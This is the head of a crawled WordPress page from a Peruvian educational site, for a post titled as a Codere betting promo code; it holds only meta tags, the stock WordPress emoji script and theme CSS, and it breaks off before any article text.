

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2022/08/29/codigo-promocional-codere-max-a-3-500-mxn-para-tus-apuesta-4/
body_size: 40335
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Código Promocional Codere «max «: A $3, 500 Mxn Para Tus Apuesta &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario Código Promocional Codere «max «: A $3, 500 Mxn Para Tus Apuesta del feed" href="https://tecsel.edu.pe/2022/08/29/codigo-promocional-codere-max-a-3-500-mxn-para-tus-apuesta-4/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus 